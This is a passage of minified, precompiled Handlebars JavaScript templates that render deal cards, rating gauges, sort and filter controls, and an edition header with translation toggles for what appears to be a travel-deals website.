class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    